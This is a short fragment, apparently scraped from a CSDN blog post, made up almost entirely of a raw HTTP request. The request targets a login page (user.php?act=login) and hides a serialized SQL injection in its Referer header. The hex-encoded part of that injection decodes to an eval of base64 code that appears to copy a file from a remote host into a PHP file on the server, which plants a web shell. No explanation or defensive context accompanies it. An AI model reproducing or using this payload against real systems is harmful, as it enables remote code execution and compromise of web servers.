 请求头
GET /user.php?act=login HTTP/1.1
Host: com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:308:"*/ union select
1,0x272f2a,3,4,5,6,7,8,0x7B24617364275D3B6576616C2F2A2A2F286261736536345F6465636F64652827593239776553676E6148523063446F764C3278705957356E4C584E6F5957347
5646D6C774C334E6A636D6C7764484D76644868304C33426F634639324D69356E6157596E4C43646B595852684C7A5975634768774A796B372729293B2F2F7D787878,10-- -
";s:2:"id";s:3:"'/*";}
Content-Type:
https://blog.csdn.net/weixin_45728976